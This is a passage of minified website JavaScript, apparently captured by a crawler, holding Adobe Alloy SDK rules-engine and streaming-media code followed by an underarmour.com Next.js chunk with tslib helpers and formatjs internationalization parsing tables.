n,t,r,o,i,s,d,l,f,p,g=e.config,m=e.eventManager,v=e.createNamespacedStorage,h=e.consent,y=e.getBrowser,b=e.logger,w=g.orgId,E=g.personalizationStorageEnabled,C=ii({eventManager:m,mergeDecisionsMeta:ip}),I=v(eT(w)+".decisioning.");E||am(I.persistent);var k=ab({storage:ag(),logger:b}),S=(n={},{addPayload:t=function(e){var t=ap(e);if(t){var r=ay(e,k);r.isEvaluable&&(n[t]=r)}},addPayloads:function(e){e.forEach(t)},evaluate:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return Object.values(n).sort(function(e,n){return e.rank-n.rank}).map(function(n){return n.evaluate(e)}).filter(function(e){return e.items.length>0})}}),D=(o=(r={eventRegistry:k,window:window,getBrowser:y}).eventRegistry,i=r.window,s=r.getBrowser,d=new Date().getTime(),l=function(){var e=new Date,n=e.getTime();return{pageLoadTimestamp:d,currentTimestamp:n,currentDate:e.getDate(),"~state.com.adobe.module.lifecycle/lifecyclecontextdata.dayofweek":e.getDay()+1,"~state.com.adobe.module.lifecycle/lifecyclecontextdata.hourofday":e.getHours(),currentMinute:e.getMinutes(),currentMonth:e.getMonth(),currentYear:e.getFullYear(),pageVisitDuration:n-d,"~timestampu":n/1e3,"~timestampz":e.toISOString()}},f={browser:{name:s()},page:c({title:i.title,url:i.url},eQ(i.url)),referringPage:c({url:i.referrer},eQ(i.referrer))},{getContext:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},n=c({},u(c({},f,l()),{window:{height:i.height,width:i.width,scrollY:i.scrollY,scrollX:i.scrollX},"~sdkver":ty}),e);return u(c({},i3(n)),{events:o.toJSON()})}}),P=aD({contextProvider:D,decisionProvider:S}),T=aC({collect:C});return{lifecycle:{onDecision:function(e){var n=e.propositions;T.refresh(n)},onComponentsRegistered:function(e){var n;n=e.lifecycle,p=function(e){var t=e.renderDecisions,r=e.propositions,o=void 0===r?[]:r,i=e.event,a=e.personalization;return n&&n.onDecision({renderDecisions:void 0!==t&&t,propositions:o,event:i,personalization:a}),{propositions:o}},E&&h.awaitConsent().then(function(){k.setStorage(I.persistent)}).catch(function(){I&&am(I.persistent)})},onBeforeEvent:function(e){var n,t,r,o,i,s,u,d,l,f=e.event,g=e.renderDecisions,m=e.personalization,v=void 0===m?{}:m,h=e.onResponse,y=void 0===h?eJ:h,b=v.decisionContext;y((t=(n={renderDecisions:g,decisionProvider:S,applyResponse:p,event:f,personalization:v,decisionContext:D.getContext(c((a(l={},aI,"com.adobe.eventType.edge"),a(l,ak,aS),l),void 0===b?{}:b))}).renderDecisions,r=n.decisionProvider,o=n.applyResponse,i=n.event,s=n.personalization,u=n.decisionContext,d=c({},i3(i.getContent()),u),function(e){var n=e.response;return(r.addPayloads(n.getPayloadsByType("personalization:decisions")),i.hasQuery())?o({renderDecisions:t,propositions:r.evaluate(d),event:i,personalization:s}):{propositions:[]}}))},onBeforeRequest:function(e){var n=e.request.getPayload().toJSON().events,t=void 0===n?[]:n;0!==t.length&&t.forEach(function(e){return k.addExperienceEdgeEvent(e)})}},commands:{evaluateRulesets:{run:function(e){var n,t=e.renderDecisions,r=e.personalization,o=(void 0===r?{}:r).decisionContext;return P.run({renderDecisions:t,decisionContext:c((a(n={},aI,"com.adobe.eventType.rulesEngine"),a(n,ak,aS),n),void 0===o?{}:o),applyResponse:p})},optionsValidator:P.optionsValidator},subscribeRulesetItems:T.command}}};aP.namespace="RulesEngine",aP.configValidators=nq({personalizationStorageEnabled:nR().default(!1)});var aT=nq({streamingMedia:nq({channel:nj().nonEmpty().required(),playerName:nj().nonEmpty().required(),appVersion:nj(),mainPingInterval:nM().minimum(10).maximum(50).default(10),adPingInterval:nM().minimum(1).maximum(10).default(10)}).noUnknownFields()}),aO=function(e){var n=e.config,t=e.trackMediaEvent,r=e.trackMediaSession,o=e.mediaResponseHandler;return{lifecycle:{onBeforeEvent:function(e){var n=e.mediaOptions,t=e.onResponse,r=void 0===t?eJ:t;if(n){var i=n.legacy,a=n.playerId,s=n.getPlayerDetails;i||r(function(e){return o({playerId:a,getPlayerDetails:s,response:e.response})})}}},commands:{createMediaSession:{optionsValidator:function(e){return nP([nq({playerId:nj().required(),getPlayerDetails:nN().required(),xdm:nq({mediaCollection:nq({sessionDetails:nq(nT()).required()})}),edgeConfigOverrides:nq({})}).required(),nq({xdm:nq({mediaCollection:nq({playhead:nM().required(),sessionDetails:nq(nT()).required()})}),edgeConfigOverrides:nq({})}).required()],"Error validating the createMediaSession command options.")(e)},run:r},sendMediaEvent:{optionsValidator:function(e){return nP([nq({playerId:nj().required(),xdm:nq({eventType:nL.apply(void 0,f(Object.values(rN))).required(),mediaCollection:nq(nT())}).required()}).required(),nq({xdm:nq({eventType:nL.apply(void 0,f(Object.values(rN))).required(),mediaCollection:nq({playhead:nM().integer().required(),sessionID:nj().required()}).required()}).required()}).required()],"Error validating the sendMediaEvent command options.")(e)},run:function(e){return n.streamingMedia?t(e):Promise.reject(Error("Streaming media is not configured."))}}}}},aR=function(e){var n=e.config,t=(e.logger,e.eventManager),r=e.sendEdgeNetworkRequest,o=e.consent,i=rx(),a=rA({config:n,eventManager:t,consent:o,sendEdgeNetworkRequest:r,setTimestamp:th(function(){return new Date})}),s=rq({mediaSessionCacheManager:i,mediaEventManager:a,config:n}),c=rj({config:n,mediaEventManager:a,mediaSessionCacheManager:i}),u=rU({mediaSessionCacheManager:i,config:n,trackMediaEvent:s});return aO({config:n,trackMediaEvent:s,mediaResponseHandler:u,trackMediaSession:c})};aR.namespace="Streaming media",aR.configValidators=aT,P=({components:Object.values(Object.freeze({__proto__:null,activityCollector:ry,audiences:rE,consent:rT,eventMerge:rR,mediaAnalyticsBridge:rZ,personalization:iZ,rulesEngine:aP,streamingMedia:aR}))}).components,(T=window.__alloyNS)&&T.forEach(function(e){var n,t=n_({console:t$,locationSearch:window.location.search,createLogger:n8,instanceName:e,createNamespacedStorage:tK,getMonitors:tv}),r=(n=t8({instanceName:e,logController:t,components:P}),function(e){var t=l(e,3),r=t[0],o=t[1],i=l(t[2],2);n(i[0],i[1]).then(r,o)}),o=window[e].q;o.push=r,t.logger.logOnInstanceCreated({instance:r}),o.forEach(r)})}()}},917866,e=>{"use strict";var n=e.i(843476);e.i(978088);var t=e.i(528606);function r(e){return(0,n.jsx)(t.BeaconBridgeClient,{...e})}e.s(["BeaconBridgeClientWithAlloy",()=>r])}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.underarmour.com/_next/static/chunks/f459be29456e429a.js
body_size: 21399
content:
(globalThis.TURBOPACK||(globalThis.TURBOPACK=[])).push(["object"==typeof document?document.currentScript:void 0,337303,e=>{"use strict";let t=e=>(e??[]).filter(e=>!!e);function r(e){let t=[...e];for(let e=t.length-1;e>0;e--){let r=Math.floor(Math.random()*(e+1));[t[e],t[r]]=[t[r],t[e]]}return t}e.s(["groupBy",0,(e,t,r={})=>e.filter(e=>!!t(e)).reduce((e,r)=>({...e,[t(r)]:[...e[t(r)]??[],r]}),r),"mergeMaybe",0,(e,r,n)=>{let i;return i=[...t(r??[]),...t(n??[])],i.reduce((t,r)=>t.some(t=>e(t)===e(r))?t:[...t,r],[])},"nonNullMaybe",0,t,"partition",0,(e,t)=>[e.filter(e=>t(e)),e.filter(e=>!t(e))],"range",0,e=>Array.from({length:e},(e,t)=>t),"shuffleArray",()=>r,"sum",0,e=>e.reduce((e,t)=>e+t,0),"unique",0,e=>e.filter((e,t,r)=>r.indexOf(e)===t)])},290571,e=>{"use strict";var t=function(e,r){return(t=Object.setPrototypeOf||({__proto__:[]})instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)Object.prototype.hasOwnProperty.call(t,r)&&(e[r]=t[r])})(e,r)};function r(e,r){if("function"!=typeof r&&null!==r)throw TypeError("Class extends value "+String(r)+" is not a constructor or null");function n(){this.constructor=e}t(e,r),e.prototype=null===r?Object.create(r):(n.prototype=r.prototype,new n)}var n=function(){return(n=Object.assign||function(e){for(var t,r=1,n=arguments.length;r<n;r++)for(var i in t=arguments[r])Object.prototype.hasOwnProperty.call(t,i)&&(e[i]=t[i]);return e}).apply(this,arguments)};function i(e,t){var r={};for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&0>t.indexOf(n)&&(r[n]=e[n]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols)for(var i=0,n=Object.getOwnPropertySymbols(e);i<n.length;i++)0>t.indexOf(n[i])&&Object.prototype.propertyIsEnumerable.call(e,n[i])&&(r[n[i]]=e[n[i]]);return r}function a(e,t,r,n){return new(r||(r=Promise))(function(i,a){function o(e){try{l(n.next(e))}catch(e){a(e)}}function s(e){try{l(n.throw(e))}catch(e){a(e)}}function l(e){var t;e.done?i(e.value):((t=e.value)instanceof r?t:new r(function(e){e(t)})).then(o,s)}l((n=n.apply(e,t||[])).next())})}function o(e,t){var r,n,i,a={label:0,sent:function(){if(1&i[0])throw i[1];return i[1]},trys:[],ops:[]},o=Object.create(("function"==typeof Iterator?Iterator:Object).prototype);return o.next=s(0),o.throw=s(1),o.return=s(2),"function"==typeof Symbol&&(o[Symbol.iterator]=function(){return this}),o;function s(s){return function(l){var u=[s,l];if(r)throw TypeError("Generator is already executing.");for(;o&&(o=0,u[0]&&(a=0)),a;)try{if(r=1,n&&(i=2&u[0]?n.return:u[0]?n.throw||((i=n.return)&&i.call(n),0):n.next)&&!(i=i.call(n,u[1])).done)return i;switch(n=0,i&&(u=[2&u[0],i.value]),u[0]){case 0:case 1:i=u;break;case 4:return a.label++,{value:u[1],done:!1};case 5:a.label++,n=u[1],u=[0];continue;case 7:u=a.ops.pop(),a.trys.pop();continue;default:if(!(i=(i=a.trys).length>0&&i[i.length-1])&&(6===u[0]||2===u[0])){a=0;continue}if(3===u[0]&&(!i||u[1]>i[0]&&u[1]<i[3])){a.label=u[1];break}if(6===u[0]&&a.label<i[1]){a.label=i[1],i=u;break}if(i&&a.label<i[2]){a.label=i[2],a.ops.push(u);break}i[2]&&a.ops.pop(),a.trys.pop();continue}u=t.call(e,a)}catch(e){u=[6,e],n=0}finally{r=i=0}if(5&u[0])throw u[1];return{value:u[0]?u[1]:void 0,done:!0}}}}function s(e,t,r){if(r||2==arguments.length)for(var n,i=0,a=t.length;i<a;i++)!n&&i in t||(n||(n=Array.prototype.slice.call(t,0,i)),n[i]=t[i]);return e.concat(n||Array.prototype.slice.call(t))}"function"==typeof SuppressedError&&SuppressedError,e.s(["__assign",()=>n,"__awaiter",()=>a,"__extends",()=>r,"__generator",()=>o,"__rest",()=>i,"__spreadArray",()=>s])},294528,e=>{"use strict";var t,r,n=e.i(290571);(t=r||(r={})).FORMAT_ERROR="FORMAT_ERROR",t.UNSUPPORTED_FORMATTER="UNSUPPORTED_FORMATTER",t.INVALID_CONFIG="INVALID_CONFIG",t.MISSING_DATA="MISSING_DATA",t.MISSING_TRANSLATION="MISSING_TRANSLATION";var i=function(e){function t(r,n,i){var a=this,o=i?i instanceof Error?i:Error(String(i)):void 0;return(a=e.call(this,"[@formatjs/intl Error ".concat(r,"] ").concat(n,"\n").concat(o?"\n".concat(o.message,"\n").concat(o.stack):""))||this).code=r,"function"==typeof Error.captureStackTrace&&Error.captureStackTrace(a,t),a}return(0,n.__extends)(t,e),t}(Error),a=function(e){function t(t,n){return e.call(this,r.UNSUPPORTED_FORMATTER,t,n)||this}return(0,n.__extends)(t,e),t}(i),o=function(e){function t(t,n){return e.call(this,r.INVALID_CONFIG,t,n)||this}return(0,n.__extends)(t,e),t}(i),s=function(e){function t(t,n){return e.call(this,r.MISSING_DATA,t,n)||this}return(0,n.__extends)(t,e),t}(i),l=function(e){function t(t,n,i){var a=e.call(this,r.FORMAT_ERROR,"".concat(t,"\nLocale: ").concat(n,"\n"),i)||this;return a.locale=n,a}return(0,n.__extends)(t,e),t}(i),u=function(e){function t(t,r,n,i){var a=e.call(this,"".concat(t,"\nMessageID: ").concat(null==n?void 0:n.id,"\nDefault Message: ").concat(null==n?void 0:n.defaultMessage,"\nDescription: ").concat(null==n?void 0:n.description,"\n"),r,i)||this;return a.descriptor=n,a.locale=r,a}return(0,n.__extends)(t,e),t}(l),c=function(e){function t(t,n){var i=e.call(this,r.MISSING_TRANSLATION,'Missing message: "'.concat(t.id,'" for locale "').concat(n,'", using ').concat(t.defaultMessage?"default message (".concat("string"==typeof t.defaultMessage?t.defaultMessage:t.defaultMessage.map(function(e){var t;return null!=(t=e.value)?t:JSON.stringify(e)}).join(),")"):"id"," as fallback."))||this;return i.descriptor=t,i}return(0,n.__extends)(t,e),t}(i);e.s(["IntlFormatError",()=>l,"InvalidConfigError",()=>o,"MessageFormatError",()=>u,"MissingDataError",()=>s,"MissingTranslationError",()=>c,"UnsupportedFormatterError",()=>a])},70516,985974,310883,980419,251524,47625,e=>{"use strict";function t(e,t){var i=t&&t.cache?t.cache:_,a=t&&t.serializer?t.serializer:d;return(t&&t.strategy?t.strategy:function(e,t){var i,a,o=1===e.length?r:n;return i=t.cache.create(),a=t.serializer,o.bind(this,e,i,a)})(e,{cache:i,serializer:a})}function r(e,t,r,n){var i=null==n||"number"==typeof n||"boolean"==typeof n?n:r(n),a=t.get(i);return void 0===a&&(a=e.call(this,n),t.set(i,a)),a}function n(e,t,r){var n=Array.prototype.slice.call(arguments,3),i=r(n),a=t.get(i);return void 0===a&&(a=e.apply(this,n),t.set(i,a)),a}var i,a,o,s,l,u,c,h,g,f,m,p,d=function(){return JSON.stringify(arguments)},b=function(){function e(){this.cache=Object.create(null)}return e.prototype.get=function(e){return this.cache[e]},e.prototype.set=function(e,t){this.cache[e]=t},e}(),_={create:function(){return new b}},E={variadic:function(e,t){var r,i;return r=t.cache.create(),i=t.serializer,n.bind(this,e,r,i)},monadic:function(e,t){var n,i;return n=t.cache.create(),i=t.serializer,r.bind(this,e,n,i)}};e.s(["memoize",()=>t,"strategies",()=>E],70516);var y=e.i(290571);function v(e){return e.type===c.literal}function P(e){return e.type===c.argument}function T(e){return e.type===c.number}function A(e){return e.type===c.date}function C(e){return e.type===c.time}function H(e){return e.type===c.select}function I(e){return e.type===c.plural}function L(e){return e.type===c.pound}function S(e){return e.type===c.tag}function B(e){return!!(e&&"object"==typeof e&&e.type===h.number)}function N(e){return!!(e&&"object"==typeof e&&e.type===h.dateTime)}(i=u||(u={}))[i.EXPECT_ARGUMENT_CLOSING_BRACE=1]="EXPECT_ARGUMENT_CLOSING_BRACE",i[i.EMPTY_ARGUMENT=2]="EMPTY_ARGUMENT",i[i.MALFORMED_ARGUMENT=3]="MALFORMED_ARGUMENT",i[i.EXPECT_ARGUMENT_TYPE=4]="EXPECT_ARGUMENT_TYPE",i[i.INVALID_ARGUMENT_TYPE=5]="INVALID_ARGUMENT_TYPE",i[i.EXPECT_ARGUMENT_STYLE=6]="EXPECT_ARGUMENT_STYLE",i[i.INVALID_NUMBER_SKELETON=7]="INVALID_NUMBER_SKELETON",i[i.INVALID_DATE_TIME_SKELETON=8]="INVALID_DATE_TIME_SKELETON",i[i.EXPECT_NUMBER_SKELETON=9]="EXPECT_NUMBER_SKELETON",i[i.EXPECT_DATE_TIME_SKELETON=10]="EXPECT_DATE_TIME_SKELETON",i[i.UNCLOSED_QUOTE_IN_ARGUMENT_STYLE=11]="UNCLOSED_QUOTE_IN_ARGUMENT_STYLE",i[i.EXPECT_SELECT_ARGUMENT_OPTIONS=12]="EXPECT_SELECT_ARGUMENT_OPTIONS",i[i.EXPECT_PLURAL_ARGUMENT_OFFSET_VALUE=13]="EXPECT_PLURAL_ARGUMENT_OFFSET_VALUE",i[i.INVALID_PLURAL_ARGUMENT_OFFSET_VALUE=14]="INVALID_PLURAL_ARGUMENT_OFFSET_VALUE",i[i.EXPECT_SELECT_ARGUMENT_SELECTOR=15]="EXPECT_SELECT_ARGUMENT_SELECTOR",i[i.EXPECT_PLURAL_ARGUMENT_SELECTOR=16]="EXPECT_PLURAL_ARGUMENT_SELECTOR",i[i.EXPECT_SELECT_ARGUMENT_SELECTOR_FRAGMENT=17]="EXPECT_SELECT_ARGUMENT_SELECTOR_FRAGMENT",i[i.EXPECT_PLURAL_ARGUMENT_SELECTOR_FRAGMENT=18]="EXPECT_PLURAL_ARGUMENT_SELECTOR_FRAGMENT",i[i.INVALID_PLURAL_ARGUMENT_SELECTOR=19]="INVALID_PLURAL_ARGUMENT_SELECTOR",i[i.DUPLICATE_PLURAL_ARGUMENT_SELECTOR=20]="DUPLICATE_PLURAL_ARGUMENT_SELECTOR",i[i.DUPLICATE_SELECT_ARGUMENT_SELECTOR=21]="DUPLICATE_SELECT_ARGUMENT_SELECTOR",i[i.MISSING_OTHER_CLAUSE=22]="MISSING_OTHER_CLAUSE",i[i.INVALID_TAG=23]="INVALID_TAG",i[i.INVALID_TAG_NAME=25]="INVALID_TAG_NAME",i[i.UNMATCHED_CLOSING_TAG=26]="UNMATCHED_CLOSING_TAG",i[i.UNCLOSED_TAG=27]="UNCLOSED_TAG",(a=c||(c={}))[a.literal=0]="literal",a[a.argument=1]="argument",a[a.number=2]="number",a[a.date=3]="date",a[a.time=4]="time",a[a.select=5]="select",a[a.plural=6]="plural",a[a.pound=7]="pound",a[a.tag=8]="tag",(o=h||(h={}))[o.number=0]="number",o[o.dateTime=1]="dateTime",e.s(["SKELETON_TYPE",()=>h,"TYPE",()=>c,"isArgumentElement",()=>P,"isDateElement",()=>A,"isDateTimeSkeleton",()=>N,"isLiteralElement",()=>v,"isNumberElement",()=>T,"isNumberSkeleton",()=>B,"isPluralElement",()=>I,"isPoundElement",()=>L,"isSelectElement",()=>H,"isTagElement",()=>S,"isTimeElement",()=>C],985974);var M=/[ \xA0\u1680\u2000-\u200A\u202F\u205F\u3000]/,R=/(?:[Eec]{1,6}|G{1,5}|[Qq]{1,5}|(?:[yYur]+|U{1,5})|[ML]{1,5}|d{1,2}|D{1,3}|F{1}|[abB]{1,5}|[hkHK]{1,2}|w{1,2}|W{1}|m{1,2}|s{1,2}|[zZOvVxX]{1,4})(?=([^']*'[^']*')*[^']*$)/g,O=/[\t-\r \x85\u200E\u200F\u2028\u2029]/i,D=/^\.(?:(0+)(\*)?|(#+)|(0+)(#+))$/g,w=/^(@+)?(\+|#+)?[rs]?$/g,U=/(\*)(0+)|(#+)(0+)|(0+)/g,F=/^(0+)$/;function G(e){var t={};return"r"===e[e.length-1]?t.roundingPriority="morePrecision":"s"===e[e.length-1]&&(t.roundingPriority="lessPrecision"),e.replace(w,function(e,r,n){return"string"!=typeof n?(t.minimumSignificantDigits=r.length,t.maximumSignificantDigits=r.length):"+"===n?t.minimumSignificantDigits=r.length:"#"===r[0]?t.maximumSignificantDigits=r.length:(t.minimumSignificantDigits=r.length,t.maximumSignificantDigits=r.length+("string"==typeof n?n.length:0)),""}),t}function k(e){switch(e){case"sign-auto":return{signDisplay:"auto"};case"sign-accounting":case"()":return{currencySign:"accounting"};case"sign-always":case"+!":return{signDisplay:"always"};case"sign-accounting-always":case"()!":return{signDisplay:"always",currencySign:"accounting"};case"sign-except-zero":case"+?":return{signDisplay:"exceptZero"};case"sign-accounting-except-zero":case"()?":return{signDisplay:"exceptZero",currencySign:"accounting"};case"sign-never":case"+_":return{signDisplay:"never"}}}function j(e){var t=k(e);return t||{}}var x={"001":["H","h"],419:["h","H","hB","hb"],AC:["H","h","hb","hB"],AD:["H","hB"],AE:["h","hB","hb","H"],AF:["H","hb","hB","h"],AG:["h","hb","H","hB"],AI:["H","h","hb","hB"],AL:["h","H","hB"],AM:["H","hB"],AO:["H","hB"],AR:["h","H","hB","hb"],AS:["h","H"],AT:["H","hB"],AU:["h","hb","H","hB"],AW:["H","hB"],AX:["H"],AZ:["H","hB","h"],BA:["H","hB","h"],BB:["h","hb","H","hB"],BD:["h","hB","H"],BE:["H","hB"],BF:["H","hB"],BG:["H","hB","h"],BH:["h","hB","hb","H"],BI:["H","h"],BJ:["H","hB"],BL:["H","hB"],BM:["h","hb","H","hB"],BN:["hb","hB","h","H"],BO:["h","H","hB","hb"],BQ:["H"],BR:["H","hB"],BS:["h","hb","H","hB"],BT:["h","H"],BW:["H","h","hb","hB"],BY:["H","h"],BZ:["H","h","hb","hB"],CA:["h","hb","H","hB"],CC:["H","h","hb","hB"],CD:["hB","H"],CF:["H","h","hB"],CG:["H","hB"],CH:["H","hB","h"],CI:["H","hB"],CK:["H","h","hb","hB"],CL:["h","H","hB","hb"],CM:["H","h","hB"],CN:["H","hB","hb","h"],CO:["h","H","hB","hb"],CP:["H"],CR:["h","H","hB","hb"],CU:["h","H","hB","hb"],CV:["H","hB"],CW:["H","hB"],CX:["H","h","hb","hB"],CY:["h","H","hb","hB"],CZ:["H"],DE:["H","hB"],DG:["H","h","hb","hB"],DJ:["h","H"],DK:["H"],DM:["h","hb","H","hB"],DO:["h","H","hB","hb"],DZ:["h","hB","hb","H"],EA:["H","h","hB","hb"],EC:["h","H","hB","hb"],EE:["H","hB"],EG:["h","hB","hb","H"],EH:["h","hB","hb","H"],ER:["h","H"],ES:["H","hB","h","hb"],ET:["hB","hb","h","H"],FI:["H"],FJ:["h","hb","H","hB"],FK:["H","h","hb","hB"],FM:["h","hb","H","hB"],FO:["H","h"],FR:["H","hB"],GA:["H","hB"],GB:["H","h","hb","hB"],GD:["h","hb","H","hB"],GE:["H","hB","h"],GF:["H","hB"],GG:["H","h","hb","hB"],GH:["h","H"],GI:["H","h","hb","hB"],GL:["H","h"],GM:["h","hb","H","hB"],GN:["H","hB"],GP:["H","hB"],GQ:["H","hB","h","hb"],GR:["h","H","hb","hB"],GT:["h","H","hB","hb"],GU:["h","hb","H","hB"],GW:["H","hB"],GY:["h","hb","H","hB"],HK:["h","hB","hb","H"],HN:["h","H","hB","hb"],HR:["H","hB"],HU:["H","h"],IC:["H","h","hB","hb"],ID:["H"],IE:["H","h","hb","hB"],IL:["H","hB"],IM:["H","h","hb","hB"],IN:["h","H"],IO:["H","h","hb","hB"],IQ:["h","hB","hb","H"],IR:["hB","H"],IS:["H"],IT:["H","hB"],JE:["H","h","hb","hB"],JM:["h","hb","H","hB"],JO:["h","hB","hb","H"],JP:["H","K","h"],KE:["hB","hb","H","h"],KG:["H","h","hB","hb"],KH:["hB","h","H","hb"],KI:["h","hb","H","hB"],KM:["H","h","hB","hb"],KN:["h","hb","H","hB"],KP:["h","H","hB","hb"],KR:["h","H","hB","hb"],KW:["h","hB","hb","H"],KY:["h","hb","H","hB"],KZ:["H","hB"],LA:["H","hb","hB","h"],LB:["h","hB","hb","H"],LC:["h","hb","H","hB"],LI:["H","hB","h"],LK:["H","h","hB","hb"],LR:["h","hb","H","hB"],LS:["h","H"],LT:["H","h","hb","hB"],LU:["H","h","hB"],LV:["H","hB","hb","h"],LY:["h","hB","hb","H"],MA:["H","h","hB","hb"],MC:["H","hB"],MD:["H","hB"],ME:["H","hB","h"],MF:["H","hB"],MG:["H","h"],MH:["h","hb","H","hB"],MK:["H","h","hb","hB"],ML:["H"],MM:["hB","hb","H","h"],MN:["H","h","hb","hB"],MO:["h","hB","hb","H"],MP:["h","hb","H","hB"],MQ:["H","hB"],MR:["h","hB","hb","H"],MS:["H","h","hb","hB"],MT:["H","h"],MU:["H","h"],MV:["H","h"],MW:["h","hb","H","hB"],MX:["h","H","hB","hb"],MY:["hb","hB","h","H"],MZ:["H","hB"],NA:["h","H","hB","hb"],NC:["H","hB"],NE:["H"],NF:["H","h","hb","hB"],NG:["H","h","hb","hB"],NI:["h","H","hB","hb"],NL:["H","hB"],NO:["H","h"],NP:["H","h","hB"],NR:["H","h","hb","hB"],NU:["H","h","hb","hB"],NZ:["h","hb","H","hB"],OM:["h","hB","hb","H"],PA:["h","H","hB","hb"],PE:["h","H","hB","hb"],PF:["H","h","hB"],PG:["h","H"],PH:["h","hB","hb","H"],PK:["h","hB","H"],PL:["H","h"],PM:["H","hB"],PN:["H","h","hb","hB"],PR:["h","H","hB","hb"],PS:["h","hB","hb","H"],PT:["H","hB"],PW:["h","H"],PY:["h","H","hB","hb"],QA:["h","hB","hb","H"],RE:["H","hB"],RO:["H","hB"],RS:["H","hB","h"],RU:["H"],RW:["H","h"],SA:["h","hB","hb","H"],SB:["h","hb","H","hB"],SC:["H","h","hB"],SD:["h","hB","hb","H"],SE:["H"],SG:["h","hb","H","hB"],SH:["H","h","hb","hB"],SI:["H","hB"],SJ:["H"],SK:["H"],SL:["h","hb","H","hB"],SM:["H","h","hB"],SN:["H","h","hB"],SO:["h","H"],SR:["H","hB"],SS:["h","hb","H","hB"],ST:["H","hB"],SV:["h","H","hB","hb"],SX:["H","h","hb","hB"],SY:["h","hB","hb","H"],SZ:["h","hb","H","hB"],TA:["H","h","hb","hB"],TC:["h","hb","H","hB"],TD:["h","H","hB"],TF:["H","h","hB"],TG:["H","hB"],TH:["H","h"],TJ:["H","h"],TL:["H","hB","hb","h"],TM:["H","h"],TN:["h","hB","hb","H"],TO:["h","H"],TR:["H","hB"],TT:["h","hb","H","hB"],TW:["hB","hb","h","H"],TZ:["hB","hb","H","h"],UA:["H","hB","h"],UG:["hB","hb","H","h"],UM:["h","hb","H","hB"],US:["h","hb","H","hB"],UY:["h","H","hB","hb"],UZ:["H","hB","h"],VA:["H","h","hB"],VC:["h","hb","H","hB"],VE:["h","H","hB","hb"],VG:["h","hb","H","hB"],VI:["h","hb","H","hB"],VN:["H","h"],VU:["h","H"],WF:["H","hB"],WS:["h","H"],XK:["H","hB","h"],YE:["h","hB","hb","H"],YT:["H","hB"],ZA:["H","h","hb","hB"],ZM:["h","hb","H","hB"],ZW:["H","h"],"af-ZA":["H","h","hB","hb"],"ar-001":["h","hB","hb","H"],"ca-ES":["H","h","hB"],"en-001":["h","hb","H","hB"],"en-HK":["h","hb","H","hB"],"en-IL":["H","h","hb","hB"],"en-MY":["h","hb","H","hB"],"es-BR":["H","h","hB","hb"],"es-ES":["H","h","hB","hb"],"es-GQ":["H","h","hB","hb"],"fr-CA":["H","h","hB"],"gl-ES":["H","h","hB"],"gu-IN":["hB","hb","h","H"],"hi-IN":["hB","h","H"],"it-CH":["H","h","hB"],"it-IT":["H","h","hB"],"kn-IN":["hB","h","H"],"ml-IN":["hB","h","H"],"mr-IN":["hB","hb","h","H"],"pa-IN":["hB","hb","h","H"],"ta-IN":["hB","h","hb","H"],"te-IN":["hB","h","H"],"zu-ZA":["H","hB","hb","h"]},V=new RegExp("^".concat(M.source,"*")),X=new RegExp("".concat(M.source,"*$"));function K(e,t){return{start:e,end:t}}var z=!!String.prototype.startsWith&&"_a".startsWith("a",1),Y=!!String.fromCodePoint,Z=!!Object.fromEntries,W=!!String.prototype.codePointAt,q=!!String.prototype.trimStart,$=!!String.prototype.trimEnd,J=Number.isSafeInteger?Number.isSafeInteger:function(e){return"number"==typeof e&&isFinite(e)&&Math.floor(e)===e&&0x1fffffffffffff>=Math.abs(e)},Q=!0;try{Q=(null==(g=eo("([^\\p{White_Space}\\p{Pattern_Syntax}]*)","yu").exec("a"))?void 0:g[0])==="a"}catch(e){Q=!1}var ee=z?function(e,t,r){return e.startsWith(t,r)}:function(e,t,r){return e.slice(r,r+t.length)===t},et=Y?String.fromCodePoint:function(){for(var e,t=[],r=0;r<arguments.length;r++)t[r]=arguments[r];for(var n="",i=t.length,a=0;i>a;){if((e=t[a++])>1114111)throw RangeError(e+" is not a valid code point");n+=e<65536?String.fromCharCode(e):String.fromCharCode(((e-=65536)>>10)+55296,e%1024+56320)}return n},er=Z?Object.fromEntries:function(e){for(var t={},r=0;r<e.length;r++){var n=e[r],i=n[0],a=n[1];t[i]=a}return t},en=W?function(e,t){return e.codePointAt(t)}:function(e,t){var r,n=e.length;if(!(t<0)&&!(t>=n)){var i=e.charCodeAt(t);return i<55296||i>56319||t+1===n||(r=e.charCodeAt(t+1))<56320||r>57343?i:(i-55296<<10)+(r-56320)+65536}},ei=q?function(e){return e.trimStart()}:function(e){return e.replace(V,"")},ea=$?function(e){return e.trimEnd()}:function(e){return e.replace(X,"")};function eo(e,t){return new RegExp(e,t)}if(Q){var es=eo("([^\\p{White_Space}\\p{Pattern_Syntax}]*)","yu");f=function(e,t){var r;return es.lastIndex=t,null!=(r=es.exec(e)[1])?r:""}}else f=function(e,t){for(var r=[];;){var n,i=en(e,t);if(void 0===i||ec(i)||(n=i)>=33&&n<=35||36===n||n>=37&&n<=39||40===n||41===n||42===n||43===n||44===n||45===n||n>=46&&n<=47||n>=58&&n<=59||n>=60&&n<=62||n>=63&&n<=64||91===n||92===n||93===n||94===n||96===n||123===n||124===n||125===n||126===n||161===n||n>=162&&n<=165||166===n||167===n||169===n||171===n||172===n||174===n||176===n||177===n||182===n||187===n||191===n||215===n||247===n||n>=8208&&n<=8213||n>=8214&&n<=8215||8216===n||8217===n||8218===n||n>=8219&&n<=8220||8221===n||8222===n||8223===n||n>=8224&&n<=8231||n>=8240&&n<=8248||8249===n||8250===n||n>=8251&&n<=8254||n>=8257&&n<=8259||8260===n||8261===n||8262===n||n>=8263&&n<=8273||8274===n||8275===n||n>=8277&&n<=8286||n>=8592&&n<=8596||n>=8597&&n<=8601||n>=8602&&n<=8603||n>=8604&&n<=8607||8608===n||n>=8609&&n<=8610||8611===n||n>=8612&&n<=8613||8614===n||n>=8615&&n<=8621||8622===n||n>=8623&&n<=8653||n>=8654&&n<=8655||n>=8656&&n<=8657||8658===n||8659===n||8660===n||n>=8661&&n<=8691||n>=8692&&n<=8959||n>=8960&&n<=8967||8968===n||8969===n||8970===n||8971===n||n>=8972&&n<=8991||n>=8992&&n<=8993||n>=8994&&n<=9e3||9001===n||9002===n||n>=9003&&n<=9083||9084===n||n>=9085&&n<=9114||n>=9115&&n<=9139||n>=9140&&n<=9179||n>=9180&&n<=9185||n>=9186